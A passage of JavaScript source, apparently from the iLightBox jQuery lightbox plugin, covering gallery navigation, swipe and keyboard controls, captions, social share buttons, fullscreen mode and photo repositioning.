				vars.BODY[vars.isMobile ? 'addClass' : 'removeClass']('isMobile');

				iL.repositionPhoto(null);
				if (supportTouch) {
					clearTimeout(vars.setTime);
					vars.setTime = setTimeout(function() {
						var scrollTop = getScrollXY().y;
						window.scrollTo(0, scrollTop - 30);
						window.scrollTo(0, scrollTop + 30);
						window.scrollTo(0, scrollTop);
					}, 2000);
				}
				if (vars.thumbs) iL.positionThumbnails();
			}).bind('keydown.iLightBox', function(event) {
				if (opts.controls.keyboard) {
					switch (event.keyCode) {
						case 13:
							if (event.shiftKey && opts.keyboard.shift_enter) iL.fullScreenAction();
							break;
						case 27:
							if (opts.keyboard.esc) iL.closeAction();
							break;
						case 37:
							if (opts.keyboard.left && !vars.lockKey) iL.moveTo('prev');
							break;
						case 38:
							if (opts.keyboard.up && !vars.lockKey) iL.moveTo('prev');
							break;
						case 39:
							if (opts.keyboard.right && !vars.lockKey) iL.moveTo('next');
							break;
						case 40:
							if (opts.keyboard.down && !vars.lockKey) iL.moveTo('next');
							break;
					}
				}
			});

			if (fullScreenApi.supportsFullScreen) $win.bind(fullscreenEvent, function() {
				iL.doFullscreen();
			});

			var holderEventsArr = [opts.caption.show + '.iLightBox', opts.caption.hide + '.iLightBox', opts.social.show + '.iLightBox', opts.social.hide + '.iLightBox'].filter(function(e, i, arr) {
					return arr.lastIndexOf(e) === i;
				}),
				holderEvents = "";

			$.each(holderEventsArr, function(key, val) {
				if (key != 0) holderEvents += ' ';
				holderEvents += val;
			});

			$doc.on(clickEvent, '.ilightbox-overlay', function() {
				if (opts.overlay.blur) iL.closeAction();
			}).on(clickEvent, '.ilightbox-next, .ilightbox-next-button', function() {
				iL.moveTo('next');
			}).on(clickEvent, '.ilightbox-prev, .ilightbox-prev-button', function() {
				iL.moveTo('prev');
			}).on(clickEvent, '.ilightbox-thumbnail', function() {
				var t = $(this),
					thumbs = $('.ilightbox-thumbnail', vars.thumbnails),
					index = thumbs.index(t);

				if (index != vars.current) iL.goTo(index);
			}).on(holderEvents, '.ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)', function(e) {
				var caption = $('div.ilightbox-caption', vars.holder),
					social = $('div.ilightbox-social', vars.holder),
					fadeSpeed = opts.effects.fadeSpeed;

				if (vars.nextLock || vars.prevLock) {
					if (e.type == opts.caption.show && !caption.is(':visible')) caption.fadeIn(fadeSpeed);
					else if (e.type == opts.caption.hide && caption.is(':visible')) caption.fadeOut(fadeSpeed);

					if (e.type == opts.social.show && !social.is(':visible')) social.fadeIn(fadeSpeed);
					else if (e.type == opts.social.hide && social.is(':visible')) social.fadeOut(fadeSpeed);
				} else {
					if (e.type == opts.caption.show && !caption.is(':visible')) caption.stop().fadeIn(fadeSpeed);
					else if (e.type == opts.caption.hide && caption.is(':visible')) caption.stop().fadeOut(fadeSpeed);

					if (e.type == opts.social.show && !social.is(':visible')) social.stop().fadeIn(fadeSpeed);
					else if (e.type == opts.social.hide && social.is(':visible')) social.stop().fadeOut(fadeSpeed);
				}
			}).on('mouseenter.iLightBox mouseleave.iLightBox', '.ilightbox-wrapper', function(e) {
				if (e.type == 'mouseenter') vars.lockWheel = true;
				else vars.lockWheel = false;
			}).on(clickEvent, '.ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause', function() {
				var t = $(this);

				if (t.hasClass('ilightbox-fullscreen')) iL.fullScreenAction();
				else if (t.hasClass('ilightbox-play')) {
					iL.resume();
					t.addClass('ilightbox-pause').removeClass('ilightbox-play');
				} else if (t.hasClass('ilightbox-pause')) {
					iL.pause();
					t.addClass('ilightbox-play').removeClass('ilightbox-pause');
				} else iL.closeAction();
			}).on(touchMoveEvent, '.ilightbox-overlay, .ilightbox-thumbnails-container', function(e) {
				// prevent scrolling
				e.preventDefault();
			});

			function mouseMoveHandler(e) {
				if (!vars.isMobile) {
					if (!vars.mouseID) {
						vars.hideableElements.show();
					}

					vars.mouseID = clearTimeout(vars.mouseID);

					if (buttonsArray.indexOf(e.target) === -1)
						vars.mouseID = setTimeout(function() {
							vars.hideableElements.hide();
							vars.mouseID = clearTimeout(vars.mouseID);
						}, 3000);
				}
			}

			if (opts.controls.arrows && !supportTouch) $doc.on('mousemove.iLightBox', mouseMoveHandler);

			if (opts.controls.slideshow && opts.slideshow.pauseOnHover) $doc.on('mouseenter.iLightBox mouseleave.iLightBox', '.ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)', function(e) {
				if (e.type == 'mouseenter' && vars.cycleID) iL.pause();
				else if (e.type == 'mouseleave' && vars.isPaused) iL.resume();
			});

			var switchers = $('.ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails');

			if (opts.controls.mousewheel) switchers.on('mousewheel.iLightBox', function(event, delta) {
				if (!vars.lockWheel) {
					event.preventDefault();
					if (delta < 0) iL.moveTo('next');
					else if (delta > 0) iL.moveTo('prev');
				}
			});

			if (opts.controls.swipe) holders.on(touchStartEvent, function(event) {
				if (vars.nextLock || vars.prevLock || vars.total == 1 || vars.lockSwipe) return;

				vars.BODY.addClass('ilightbox-closedhand');

				var data = event.originalEvent.touches ? event.originalEvent.touches[0] : event,
					scrollTop = $doc.scrollTop(),
					scrollLeft = $doc.scrollLeft(),
					offsets = [
						holders.eq(0).offset(),
						holders.eq(1).offset(),
						holders.eq(2).offset()
					],
					offSet = [{
						top: offsets[0].top - scrollTop,
						left: offsets[0].left - scrollLeft
					}, {
						top: offsets[1].top - scrollTop,
						left: offsets[1].left - scrollLeft
					}, {
						top: offsets[2].top - scrollTop,
						left: offsets[2].left - scrollLeft
					}],
					start = {
						time: (new Date()).getTime(),
						coords: [data.pageX - scrollLeft, data.pageY - scrollTop]
					},
					stop;

				function moveEachHandler(i) {
					var t = $(this),
						offset = offSet[i],
						scroll = [(start.coords[0] - stop.coords[0]), (start.coords[1] - stop.coords[1])];

					t[0].style[path == "horizontal" ? 'left' : 'top'] = (path == "horizontal" ? offset.left - scroll[0] : offset.top - scroll[1]) + 'px';
				}

				function moveHandler(event) {

					if (!start) return;

					var data = event.originalEvent.touches ? event.originalEvent.touches[0] : event;

					stop = {
						time: (new Date()).getTime(),
						coords: [data.pageX - scrollLeft, data.pageY - scrollTop]
					};

					holders.each(moveEachHandler);

					// prevent scrolling
					event.preventDefault();
				}

				function repositionHolders() {
					holders.each(function() {
						var t = $(this),
							offset = t.data('offset') || {
								top: t.offset().top - scrollTop,
								left: t.offset().left - scrollLeft
							},
							top = offset.top,
							left = offset.left;

						t.css(transform, gpuAcceleration).stop().animate({
							top: top,
							left: left
						}, 500, 'easeOutCirc', function() {
							t.css(transform, '');
						});
					});
				}

				holders.bind(touchMoveEvent, moveHandler);
				$doc.one(touchStopEvent, function(event) {
					holders.unbind(touchMoveEvent, moveHandler);

					vars.BODY.removeClass('ilightbox-closedhand');

					if (start && stop) {
						if (path == "horizontal" && stop.time - start.time < durationThreshold && abs(start.coords[0] - stop.coords[0]) > horizontalDistanceThreshold && abs(start.coords[1] - stop.coords[1]) < verticalDistanceThreshold) {
							if (start.coords[0] > stop.coords[0]) {
								if (vars.current == vars.total - 1 && !opts.infinite) repositionHolders();
								else {
									vars.isSwipe = true;
									iL.moveTo('next');
								}
							} else {
								if (vars.current == 0 && !opts.infinite) repositionHolders();
								else {
									vars.isSwipe = true;
									iL.moveTo('prev');
								}
							}
						} else if (path == "vertical" && stop.time - start.time < durationThreshold && abs(start.coords[1] - stop.coords[1]) > horizontalDistanceThreshold && abs(start.coords[0] - stop.coords[0]) < verticalDistanceThreshold) {
							if (start.coords[1] > stop.coords[1]) {
								if (vars.current == vars.total - 1 && !opts.infinite) repositionHolders();
								else {
									vars.isSwipe = true;
									iL.moveTo('next');
								}
							} else {
								if (vars.current == 0 && !opts.infinite) repositionHolders();
								else {
									vars.isSwipe = true;
									iL.moveTo('prev');
								}
							}
						} else repositionHolders();
					}
					start = stop = undefined;
				});
			});

		},

		goTo: function(index) {
			var iL = this,
				vars = iL.vars,
				opts = iL.options,
				diff = (index - vars.current);

			if (opts.infinite) {
				if (index == vars.total - 1 && vars.current == 0) diff = -1;
				if (vars.current == vars.total - 1 && index == 0) diff = 1;
			}

			if (diff == 1) iL.moveTo('next');
			else if (diff == -1) iL.moveTo('prev');
			else {

				if (vars.nextLock || vars.prevLock) return false;

				//Trigger the onBeforeChange callback
				if (typeof opts.callback.onBeforeChange == 'function') opts.callback.onBeforeChange.call(iL, iL.ui);

				if (opts.linkId) {
					vars.hashLock = true;
					window.location.hash = opts.linkId + '/' + index;
				}

				if (iL.items[index]) {
					if (!iL.items[index].options.mousewheel) vars.lockWheel = true;
					else iL.vars.lockWheel = false;

					if (!iL.items[index].options.swipe) vars.lockSwipe = true;
					else vars.lockSwipe = false;
				}

				$.each([vars.holder, vars.nextPhoto, vars.prevPhoto], function(key, val) {
					val.css(transform, gpuAcceleration).fadeOut(opts.effects.loadedFadeSpeed);
				});

				vars.current = index;
				vars.next = index + 1;
				vars.prev = index - 1;

				iL.createUI();

				setTimeout(function() {
					iL.generateBoxes();
				}, opts.effects.loadedFadeSpeed + 50);

				$('.ilightbox-thumbnail', vars.thumbnails).removeClass('ilightbox-active').eq(index).addClass('ilightbox-active');
				iL.positionThumbnails();

				if (opts.linkId) setTimeout(function() {
					vars.hashLock = false;
				}, 55);

				// Configure arrow buttons
				if (!opts.infinite) {
					vars.nextButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');

					if (vars.current == 0) {
						vars.prevButton.add(vars.innerPrevButton).addClass('disabled');
					}
					if (vars.current >= vars.total - 1) {
						vars.nextButton.add(vars.innerNextButton).addClass('disabled');
					}
				}

				// Reset next cycle timeout
				iL.resetCycle();

				//Trigger the onAfterChange callback
				if (typeof opts.callback.onAfterChange == 'function') opts.callback.onAfterChange.call(iL, iL.ui);
			}
		},

		moveTo: function(side) {
			var iL = this,
				vars = iL.vars,
				opts = iL.options,
				path = opts.path.toLowerCase(),
				viewport = getViewport(),
				switchSpeed = opts.effects.switchSpeed;

			if (vars.nextLock || vars.prevLock) return false;
			else {

				var item = (side == "next") ? vars.next : vars.prev;

				if (opts.linkId) {
					vars.hashLock = true;
					window.location.hash = opts.linkId + '/' + item;
				}

				if (side == "next") {
					if (!iL.items[item]) return false;
					var firstHolder = vars.nextPhoto,
						secondHolder = vars.holder,
						lastHolder = vars.prevPhoto,
						firstClass = 'ilightbox-prev',
						secondClass = 'ilightbox-next';
				} else if (side == "prev") {
					if (!iL.items[item]) return false;
					var firstHolder = vars.prevPhoto,
						secondHolder = vars.holder,
						lastHolder = vars.nextPhoto,
						firstClass = 'ilightbox-next',
						secondClass = 'ilightbox-prev';
				}

				//Trigger the onBeforeChange callback
				if (typeof opts.callback.onBeforeChange == 'function')
					opts.callback.onBeforeChange.call(iL, iL.ui);

				(side == "next") ? vars.nextLock = true: vars.prevLock = true;

				var captionFirst = $('div.ilightbox-caption', secondHolder),
					socialFirst = $('div.ilightbox-social', secondHolder);

				if (captionFirst.length)
					captionFirst.stop().fadeOut(switchSpeed, function() {
						$(this).remove();
					});
				if (socialFirst.length)
					socialFirst.stop().fadeOut(switchSpeed, function() {
						$(this).remove();
					});

				if (iL.items[item].caption) {
					iL.setCaption(iL.items[item], firstHolder);
					var caption = $('div.ilightbox-caption', firstHolder),
						percent = parseInt((caption.outerHeight() / firstHolder.outerHeight()) * 100);
					if (opts.caption.start && percent <= 50) caption.fadeIn(switchSpeed);
				}

				var social = iL.items[item].options.social;
				if (social) {
					iL.setSocial(social, iL.items[item].URL, firstHolder);
					if (opts.social.start) $('div.ilightbox-social', firstHolder).fadeIn(opts.effects.fadeSpeed);
				}

				$.each([firstHolder, secondHolder, lastHolder], function(key, val) {
					val.removeClass('ilightbox-next ilightbox-prev');
				});

				var firstOffset = firstHolder.data('offset'),
					winW = (viewport.width - (opts.styles.pageOffsetX)),
					winH = (viewport.height - (opts.styles.pageOffsetY)),
					width = firstOffset.newDims.width,
					height = firstOffset.newDims.height,
					thumbsOffset = firstOffset.thumbsOffset,
					diff = firstOffset.diff,
					top = parseInt((winH / 2) - (height / 2) - diff.H - (thumbsOffset.H / 2)),
					left = parseInt((winW / 2) - (width / 2) - diff.W - (thumbsOffset.W / 2));

				firstHolder.css(transform, gpuAcceleration).animate({
					top: top,
					left: left,
					opacity: 1
				}, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc', function() {
					firstHolder.css(transform, '');
				});

				$('div.ilightbox-container', firstHolder).animate({
					width: width,
					height: height
				}, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc');

				var secondOffset = secondHolder.data('offset'),
					object = secondOffset.object;

				diff = secondOffset.diff;

				width = secondOffset.newDims.width,
					height = secondOffset.newDims.height;

				width = parseInt(width * opts.styles[side == 'next' ? 'prevScale' : 'nextScale']),
					height = parseInt(height * opts.styles[side == 'next' ? 'prevScale' : 'nextScale']),
					top = (path == 'horizontal') ? parseInt((winH / 2) - object.offsetY - (height / 2) - diff.H - (thumbsOffset.H / 2)) : parseInt(winH - object.offsetX - diff.H - (thumbsOffset.H / 2));

				if (side == 'prev')
					left = (path == 'horizontal') ? parseInt(winW - object.offsetX - diff.W - (thumbsOffset.W / 2)) : parseInt((winW / 2) - (width / 2) - diff.W - object.offsetY - (thumbsOffset.W / 2));
				else {
					top = (path == 'horizontal') ? top : parseInt(object.offsetX - diff.H - height - (thumbsOffset.H / 2)),
						left = (path == 'horizontal') ? parseInt(object.offsetX - diff.W - width - (thumbsOffset.W / 2)) : parseInt((winW / 2) - object.offsetY - (width / 2) - diff.W - (thumbsOffset.W / 2));
				}

				$('div.ilightbox-container', secondHolder).animate({
					width: width,
					height: height
				}, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc');

				secondHolder.addClass(firstClass).css(transform, gpuAcceleration).animate({
					top: top,
					left: left,
					opacity: opts.styles.prevOpacity
				}, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc', function() {
					secondHolder.css(transform, '');

					$('.ilightbox-thumbnail', vars.thumbnails).removeClass('ilightbox-active').eq(item).addClass('ilightbox-active');
					iL.positionThumbnails();

					if (iL.items[item]) {
						if (!iL.items[item].options.mousewheel) vars.lockWheel = true;
						else vars.lockWheel = false;

						if (!iL.items[item].options.swipe) vars.lockSwipe = true;
						else vars.lockSwipe = false;
					}

					vars.isSwipe = false;

					// Remove iframe & video from previous slide
					if (['iframe', 'video'].indexOf(iL.items[vars.current].type) !== -1) {
						$('div.ilightbox-container', secondHolder).empty();
					}

					if (side == "next") {
						vars.nextPhoto = lastHolder,
							vars.prevPhoto = secondHolder,
							vars.holder = firstHolder;

						vars.nextPhoto.hide();

						vars.next = vars.next + 1,
							vars.prev = vars.current,
							vars.current = vars.current + 1;

						if (opts.infinite) {
							if (vars.current > vars.total - 1) vars.current = 0;
							if (vars.current == vars.total - 1) vars.next = 0;
							if (vars.current == 0) vars.prev = vars.total - 1;
						}

						iL.createUI();

						if (!iL.items[vars.next])
							vars.nextLock = false;
						else
							iL.loadContent(iL.items[vars.next], 'next');
					} else {
						vars.prevPhoto = lastHolder;
						vars.nextPhoto = secondHolder;
						vars.holder = firstHolder;

						vars.prevPhoto.hide();

						vars.next = vars.current;
						vars.current = vars.prev;
						vars.prev = vars.current - 1;

						if (opts.infinite) {
							if (vars.current == vars.total - 1) vars.next = 0;
							if (vars.current == 0) vars.prev = vars.total - 1;
						}

						iL.createUI();

						if (!iL.items[vars.prev])
							vars.prevLock = false;
						else
							iL.loadContent(iL.items[vars.prev], 'prev');
					}

					// Add iframe & video content for current slide
					if (['iframe', 'video'].indexOf(iL.items[vars.current].type) !== -1) {
						iL.loadContent(iL.items[vars.current], 'current');
					}

					if (opts.linkId) setTimeout(function() {
						vars.hashLock = false;
					}, 55);

					// Configure arrow buttons
					if (!opts.infinite) {
						vars.nextButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');

						if (vars.current == 0)
							vars.prevButton.add(vars.innerPrevButton).addClass('disabled');
						if (vars.current >= vars.total - 1)
							vars.nextButton.add(vars.innerNextButton).addClass('disabled');
					}

					iL.repositionPhoto();

					// Reset next cycle timeout
					iL.resetCycle();

					//Trigger the onAfterChange callback
					if (typeof opts.callback.onAfterChange == 'function')
						opts.callback.onAfterChange.call(iL, iL.ui);
				});

				top = (path == 'horizontal') ? getPixel(lastHolder, 'top') : ((side == "next") ? parseInt(-(winH / 2) - lastHolder.outerHeight()) : parseInt(top * 2)),
					left = (path == 'horizontal') ? ((side == "next") ? parseInt(-(winW / 2) - lastHolder.outerWidth()) : parseInt(left * 2)) : getPixel(lastHolder, 'left');

				lastHolder.css(transform, gpuAcceleration).animate({
					top: top,
					left: left,
					opacity: opts.styles.nextOpacity
				}, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc', function() {
					lastHolder.css(transform, '');
				}).addClass(secondClass);
			}
		},

		setCaption: function(obj, target) {
			var iL = this,
				caption = $('<div class="ilightbox-caption"></div>');

			if (obj.caption) {
				caption.html(obj.caption);
				$('div.ilightbox-container', target).append(caption);
			}
		},

		normalizeSocial: function(obj, url) {
			var iL = this,
				vars = iL.vars,
				opts = iL.options,
				baseURL = window.location.href;

			$.each(obj, function(key, value) {
				if (!value)
					return true;

				var item = key.toLowerCase(),
					source, text;

				switch (item) {
					case 'facebook':
						source = "http://www.facebook.com/share.php?v=4&src=bm&u={URL}",
							text = "Share on Facebook";
						break;
					case 'twitter':
						source = "http://twitter.com/home?status={URL}",
							text = "Share on Twitter";
						break;
					case 'googleplus':
						source = "https://plus.google.com/share?url={URL}",
							text = "Share on Google+";
						break;
					case 'delicious':
						source = "http://delicious.com/post?url={URL}",
							text = "Share on Delicious";
						break;
					case 'digg':
						source = "http://digg.com/submit?phase=2&url={URL}",
							text = "Share on Digg";
						break;
					case 'reddit':
						source = "http://reddit.com/submit?url={URL}",
							text = "Share on reddit";
						break;
				}

				obj[key] = {
					URL: value.URL && absolutizeURI(baseURL, value.URL) || opts.linkId && window.location.href || typeof url !== 'string' && baseURL || url && absolutizeURI(baseURL, url) || baseURL,
					source: value.source || source || value.URL && absolutizeURI(baseURL, value.URL) || url && absolutizeURI(baseURL, url),
					text: value.text || text || "Share on " + key,
					width: (typeof(value.width) != 'undefined' && !isNaN(value.width)) ? parseInt(value.width) : 640,
					height: value.height || 360
				};

			});

			return obj;
		},

		setSocial: function(obj, url, target) {
			var iL = this,
				socialBar = $('<div class="ilightbox-social"></div>'),
				buttons = '<ul>';

			obj = iL.normalizeSocial(obj, url);

			$.each(obj, function(key, value) {
				var item = key.toLowerCase(),
					source = value.source.replace(/\{URL\}/g, encodeURIComponent(value.URL).replace(/!/g, '%21').replace(/'/g, '%27').replace(/\(/g, '%28').replace(/\)/g, '%29').replace(/\*/g, '%2A').replace(/%20/g, '+'));
				buttons += '<li class="' + key + '"><a href="' + source + '" onclick="javascript:window.open(this.href' + ((value.width <= 0 || value.height <= 0) ? '' : ', \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=' + value.height + ',width=' + value.width + ',left=40,top=40\'') + ');return false;" title="' + value.text + '" target="_blank"></a></li>';
			});

			buttons += '</ul>';

			socialBar.html(buttons);
			$('div.ilightbox-container', target).append(socialBar);
		},

		fullScreenAction: function() {
			var iL = this,
				vars = iL.vars;

			if (fullScreenApi.supportsFullScreen) {
				if (fullScreenApi.isFullScreen()) fullScreenApi.cancelFullScreen(document.documentElement);
				else fullScreenApi.requestFullScreen(document.documentElement);
			} else {
				iL.doFullscreen();
			}
		},

		doFullscreen: function() {
			var iL = this,
				vars = iL.vars,
				viewport = getViewport(),
				opts = iL.options;

			if (opts.fullAlone) {
				var currentHolder = vars.holder,
					current = iL.items[vars.current],
					windowWidth = viewport.width,
					windowHeight = viewport.height,
					elements = [currentHolder, vars.nextPhoto, vars.prevPhoto, vars.nextButton, vars.prevButton, vars.overlay, vars.toolbar, vars.thumbnails, vars.loader],
					hideElements = [vars.nextPhoto, vars.prevPhoto, vars.nextButton, vars.prevButton, vars.loader, vars.thumbnails];

				if (!vars.isInFullScreen) {
					vars.isInFullScreen = vars.lockKey = vars.lockWheel = vars.lockSwipe = true;
					vars.overlay.css({
						opacity: 1
					});

					$.each(hideElements, function(i, element) {
						element.hide();
					});

					vars.fullScreenButton.attr('title', opts.text.exitFullscreen);

					if (opts.fullStretchTypes.indexOf(current.type) != -1) currentHolder.data({
						naturalWidthOld: currentHolder.data('naturalWidth'),
						naturalHeightOld: currentHolder.data('naturalHeight'),
						naturalWidth: windowWidth,
						naturalHeight: windowHeight
					});
					else {
						var viewport = current.options.fullViewPort || opts.fullViewPort || '',
							newWidth = windowWidth,
							newHeight = windowHeight,
							width = currentHolder.data('naturalWidth'),
							height = currentHolder.data('naturalHeight');

						if (viewport.toLowerCase() == 'fill') {
							newHeight = (newWidth / width) * height;

							if (newHeight < windowHeight) {
								newWidth = (windowHeight / height) * width,
									newHeight = windowHeight;
							}
						} else if (viewport.toLowerCase() == 'fit') {
							var dims = iL.getNewDimenstions(newWidth, newHeight, width, height, true);

							newWidth = dims.width,
								newHeight = dims.height;
						} else if (viewport.toLowerCase() == 'stretch') {
							newWidth = newWidth,
								newHeight = newHeight;
						} else {
							var scale = (width > newWidth || height > newHeight) ? true : false,
								dims = iL.getNewDimenstions(newWidth, newHeight, width, height, scale);
							newWidth = dims.width,
								newHeight = dims.height;
						}

						currentHolder.data({
							naturalWidthOld: currentHolder.data('naturalWidth'),
							naturalHeightOld: currentHolder.data('naturalHeight'),
							naturalWidth: newWidth,
							naturalHeight: newHeight
						});
					}

					$.each(elements, function(key, val) {
						val.addClass('ilightbox-fullscreen');
					});

					//Trigger the onEnterFullScreen callback
					if (typeof opts.callback.onEnterFullScreen == 'function') opts.callback.onEnterFullScreen.call(iL, iL.ui);
				} else {
					vars.isInFullScreen = vars.lockKey = vars.lockWheel = vars.lockSwipe = false;
					vars.overlay.css({
						opacity: iL.options.overlay.opacity
					});

					$.each(hideElements, function(i, element) {
						element.show();
					});

					vars.fullScreenButton.attr('title', opts.text.enterFullscreen);

					currentHolder.data({
						naturalWidth: currentHolder.data('naturalWidthOld'),
						naturalHeight: currentHolder.data('naturalHeightOld'),
						naturalWidthOld: null,
						naturalHeightOld: null
					});

					$.each(elements, function(key, val) {
						val.removeClass('ilightbox-fullscreen');
					});

					//Trigger the onExitFullScreen callback
					if (typeof opts.callback.onExitFullScreen == 'function') opts.callback.onExitFullScreen.call(iL, iL.ui);
				}
			} else {
				if (!vars.isInFullScreen) vars.isInFullScreen = true;
				else vars.isInFullScreen = false;
			}
			iL.repositionPhoto(true);
		},

		closeAction: function() {
			var iL = this,
				vars = iL.vars,
				opts = iL.options;

			$win.unbind('.iLightBox');
			$doc.off('.iLightBox');

			if (vars.isInFullScreen) fullScreenApi.cancelFullScreen(document.documentElement);

			$('.ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails').off('.iLightBox');

			if (opts.hide.effect) vars.overlay.stop().fadeOut(opts.hide.speed, function() {
				vars.overlay.remove();
				vars.BODY.removeClass('ilightbox-noscroll').off('.iLightBox');
			});
			else {
				vars.overlay.remove();
				vars.BODY.removeClass('ilightbox-noscroll').off('.iLightBox');
			}

			var fadeOuts = [vars.toolbar, vars.holder, vars.nextPhoto, vars.prevPhoto, vars.nextButton, vars.prevButton, vars.loader, vars.thumbnails];

			$.each(fadeOuts, function(i, element) {
				element.removeAttr('style').remove();
			});

			vars.dontGenerateThumbs = vars.isInFullScreen = false;

			window.iLightBox = null;

			if (opts.linkId) {
				vars.hashLock = true;
				removeHash();
				setTimeout(function() {
					vars.hashLock = false;
				}, 55);
			}

			//Trigger the onHide callback
			if (typeof opts.callback.onHide == 'function') opts.callback.onHide.call(iL, iL.ui);
		},

		repositionPhoto: function() {
			var iL = this,
				vars = iL.vars,
				opts = iL.options,
				path = opts.path.toLowerCase(),
				viewport = getViewport(),
				winWidth = viewport.width,
				winHeight = viewport.height;

			var thumbsOffsetW = (vars.isInFullScreen && opts.fullAlone || vars.isMobile) ? 0 : ((path == 'horizontal') ? 0 : vars.thumbnails.outerWidth()),
				thumbsOffsetH = vars.isMobile ? vars.toolbar.outerHeight() : ((vars.isInFullScreen && opts.fullAlone) ? 0 : ((path == 'horizontal') ? vars.thumbnails.outerHeight() : 0)),
				width = (vars.isInFullScreen && opts.fullAlone) ? winWidth : (winWidth - (opts.styles.pageOffsetX)),
				height = (vars.isInFullScreen && opts.fullAlone) ? winHeight : (winHeight - (opts.styles.pageOffsetY)),
				offsetW = (path == 'horizontal') ? parseInt((iL.items[vars.next] || iL.items[vars.prev]) ? ((opts.styles.nextOffsetX + opts.styles.prevOffsetX)) * 2 : (((width / 10) <= 30) ? 30 : (width / 10))) : parseInt(((width / 10) <= 30) ? 30 : (width / 10)) + thumbsOffsetW,
				offsetH = (path == 'horizontal') ? parseInt(((height / 10) <= 30) ? 30 : (height / 10)) + thumbsOffsetH : parseInt((iL.items[vars.next] || iL.items[vars.prev]) ? ((opts.styles.nextOffsetX + opts.styles.prevOffsetX)) * 2 : (((height / 10) <= 30) ? 30 : (height / 10)));

			var elObject = {
				type: 'current',
				width: width,
				height: height,
				item: iL.items[vars.current],
				offsetW: offsetW,
				offsetH: offsetH,
				thumbsOffsetW: thumbsOffsetW,
				thumbsOffsetH: thumbsOffsetH,
				animate: arguments.length,
				holder: vars.holder
			};

			iL.repositionEl(elObject);

			if (iL.items[vars.next]) {
				elObject = $.extend(elObject, {
					type: 'next',
					item: iL.items[vars.next],
					offsetX: opts.styles.nextOffsetX,
					offsetY: opts.styles.nextOffsetY,
					holder: vars.nextPhoto
				});

				iL.repositionEl(elObject);
			}

			if (iL.items[vars.prev]) {
				elObject = $.extend(elObject, {
					type: 'prev',
					item: iL.items[vars.prev],
					offsetX: opts.styles.prevOffsetX,
					offsetY: opts.styles.prevOffsetY,
					holder: vars.prevPhoto
				});

				iL.repositionEl(elObject);
			}

			var loaderCss = (path == "horizontal") ? {
				left: parseInt((width / 2) - (vars.loader.outerWidth() / 2))
			} : {
				top: parseInt((height / 2) - (vars.loader.outerHeight() / 2))
			};
			vars.loader.css(loaderCss);
		},

		repositionEl: function(obj) {
			var iL = this,
				vars = iL.vars,
				opts = iL.options,
				path = opts.path.toLowerCase(),
				widthAvail = (obj.type == 'current') ? ((vars.isInFullScreen && opts.fullAlone) ? obj.width : (obj.width - obj.offsetW)) : (obj.width - obj.offsetW),
				heightAvail = (obj.type == 'current') ? ((vars.isInFullScreen && opts.fullAlone) ? obj.height : (obj.height - obj.offsetH)) : (obj.height - obj.offsetH),
				itemParent = obj.item,
				item = obj.item.options,
				holder = obj.holder,
				offsetX = obj.offsetX || 0,
				offsetY = obj.offsetY || 0,
				thumbsOffsetW = obj.thumbsOffsetW,
				thumbsOffsetH = obj.thumbsOffsetH;

			if (obj.type == 'current') {
				if (typeof item.width == 'number' && item.width) widthAvail = ((vars.isInFullScreen && opts.fullAlone) && (opts.fullStretchTypes.indexOf(itemParent.type) != -1 || item.fullViewPort || opts.fullViewPort)) ? widthAvail : ((item.width > widthAvail) ? widthAvail : item.width);
				if (typeof item.height == 'number' && item.height) heightAvail = ((vars.isInFullScreen && opts.fullAlone) && (opts.fullStretchTypes.indexOf(itemParent.type) != -1 || item.fullViewPort || opts.fullViewPort)) ? heightAvail : ((item.height > heightAvail) ? heightAvail : item.height);
			} else {
				if (typeof item.width == 'number' && item.width) widthAvail = (item.width > widthAvail) ? widthAvail : item.width;
				if (typeof item.height == 'number' && item.height) heightAvail = (item.height > heightAvail) ? heightAvail : item.height;
			}

			if (opts.innerToolbar)
				heightAvail = parseInt(heightAvail - $('.ilightbox-inner-toolbar', holder).outerHeight());

			var width = (typeof item.width == 'string' && item.width.indexOf('%') != -1) ? percentToValue(parseInt(item.width.replace('%', '')), obj.width) : holder.data('naturalWidth'),
				height = (typeof item.height == 'string' && item.height.indexOf('%') != -1) ? percentToValue(parseInt(item.height.replace('%', '')), obj.height) : holder.data('naturalHeight');

			var dims = ((typeof item.width == 'string' && item.width.indexOf('%') != -1 || typeof item.height == 'string' && item.height.indexOf('%') != -1) ? {
					width: width,
					height: height
				} : iL.getNewDimenstions(widthAvail, heightAvail, width, height)),
				newDims = $.extend({}, dims, {});

			if (obj.type == 'prev' || obj.type == 'next')
				width = parseInt(dims.width * ((obj.type == 'next') ? opts.styles.nextScale : opts.styles.prevScale)),
				height = parseInt(dims.height * ((obj.type == 'next') ? opts.styles.nextScale : opts.styles.prevScale));
			else
				width = dims.width,
				height = dims.height;

			var widthDiff = parseInt((getPixel(holder, 'padding-left') + getPixel(holder, 'padding-right') + getPixel(holder, 'border-left-width') + getPixel(holder, 'border-right-width')) / 2),
				heightDiff = parseInt((getPixel(holder, 'padding-top') + getPixel(holder, 'padding-bottom') + getPixel(holder, 'border-top-width') + getPixel(holder, 'border-bottom-width') + ($('.ilightbox-inner-toolbar', holder).outerHeight() || 0)) / 2);

			switch (obj.type) {
				case 'current':
					var top = parseInt((obj.height / 2) - (height / 2) - heightDiff - (thumbsOffsetH / 2)),
						left = parseInt((obj.width / 2) - (width / 2) - widthDiff - (thumbsOffsetW / 2));
					break;

				case 'next':
					var top = (path == 'horizontal') ? parseInt((obj.height / 2) - offsetY - (height / 2) - heightDiff - (thumbsOffsetH / 2)) : parseInt(obj.height - offsetX - heightDiff - (thumbsOffsetH / 2)),
